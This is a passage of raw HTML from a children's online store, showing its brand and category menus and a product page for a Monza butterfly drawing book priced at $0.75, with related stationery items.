		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  babystreet-left-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-4350" class="box box-common fixed babystreet-single-product product type-product post-4350 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail purchasable product-type-simple">
    <div class="content_holder">
	            <div class="babystreet-product-summary-wrapper babystreet-standard-product-gallery">
	        		        <div class="breadcrumb"><a href="https://kidsmug.com/">Home</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/school/">School</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/school/stationery-school/">Stationery</a> <span class="babystreet-breadcrumb-delimiter">/</span> Monza Drawing Book Butterflies</div>	                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-100x100.gif" data-thumb-alt="Monza Drawing Book Butterflies" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-60x60.gif 60w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1.gif"><img width="350" height="431" src="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-350x431.gif" class="wp-post-image" alt="Monza Drawing Book Butterflies" data-caption="" data-src="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1.gif" data-large_image="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1.gif" data-large_image_width="813" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-350x431.gif 350w, https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-244x300.gif 244w, https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-768x945.gif 768w, https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1-100x123.gif 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>
<div class="babystreet-share-links"><span>Share:</span><a class="babystreet-share-facebook" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-drawing-book-butterflies%2F&t=Monza+Drawing+Book+Butterflies" target="_blank"></a><a class="babystreet-share-twitter" title="Share on Twitter" href="https://twitter.com/share?text=Monza+Drawing+Book+Butterflies&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-drawing-book-butterflies%2F" target="_blank"></a><a class="babystreet-share-pinterest" title="Share on Pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2Fdrawing-book-butterflies-s3349b-kidsmug-1.gif&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-drawing-book-butterflies%2F&description=Monza+Drawing+Book+Butterflies" target="_blank"></a><a class="babystreet-share-linkedin" title="Share on LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-drawing-book-butterflies%2F&title=Monza+Drawing+Book+Butterflies" target="_blank"></a><a class="babystreet-share-vkontakte" title="Share on VK"  href="http://vk.com/share.php?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-drawing-book-butterflies%2F&title=Monza+Drawing+Book+Butterflies&image=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2Fdrawing-book-butterflies-s3349b-kidsmug-1.gif" target="_blank"></a><div class="clear"></div></div>
            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">Monza Drawing Book Butterflies</h1><div class="woocommerce-product-details__short-description">
	<p>16 white sheets</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.75</bdi></span></p>

	<span class="babystreet-separator"></span>
	<form class="cart" action="https://kidsmug.com/product/monza-drawing-book-butterflies/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		        <label class="screen-reader-text" for="quantity_6970d2de809ae">Monza Drawing Book Butterflies quantity</label>
        <input
                type="number"
	                            id="quantity_6970d2de809ae"
                class="input-text qty text"
                name="quantity"
                value="1"
                aria-label="Product quantity"
                                min="1"
                max=""
			                step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
			        />
        <input type="button" value="+" class="babystreet-qty-plus" />
        <input type="button" value="-" class="babystreet-qty-minus" />
		    </div>

		<button type="submit" name="add-to-cart" value="4350" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4350 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4350"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4350,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4350&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4350"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="tagcloud product_meta">
        <span class="posted_in">Categories:</span><a href="https://kidsmug.com/product-category/school/" rel="tag">School</a>, <a href="https://kidsmug.com/product-category/school/stationery-school/" rel="tag">Stationery</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">s3349b</span>
        </span>

	     <span class="posted_in">Brand: <a href="https://kidsmug.com/brand/monza/" rel="tag">Monza</a></span><div class="wb-posted_in">Brands:: <a href="https://kidsmug.com/brand/monza/">Monza</a></div><div class="wb-single-img-cnt" ><a href="https://kidsmug.com/brand/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg"  alt="Brands" style="width:150px;height:150px" /></a></div></div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .babystreet-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>16 white sheets</p>
			</div>
		
			</div>


    <section class="related products">

	    	                <h2>Related products</h2>
	    
		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel babystreet-owl-carousel" >

			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3415 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-cork-balls-2-5cm/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Cork Balls 2.5cm" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-cork-balls-2-5cm/">
			<span class="name">
    			Monza Cork Balls 2.5cm			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3415" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3415" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3415" data-product_sku="" aria-label="Add to cart: &ldquo;Monza Cork Balls 2.5cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Cork Balls 2.5cm&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3415" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3415" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3415 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3415"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3415,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3415&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3415"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3433 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-foam-a4-assorted-colors/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Foam A4 Assorted Colors" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-foam-a4-assorted-colors/">
			<span class="name">
    			Monza Foam A4 Assorted Colors			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.62</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3433" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3433" data-product_sku="s2647" aria-label="Add to cart: &ldquo;Monza Foam A4 Assorted Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Foam A4 Assorted Colors&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3433" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3433" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3433 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3433"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3433,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3433&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3433"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3386 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-medium-pink-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2612p-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Medium Pink School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2612p-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2612p-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2612p-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2612p-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2612p-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
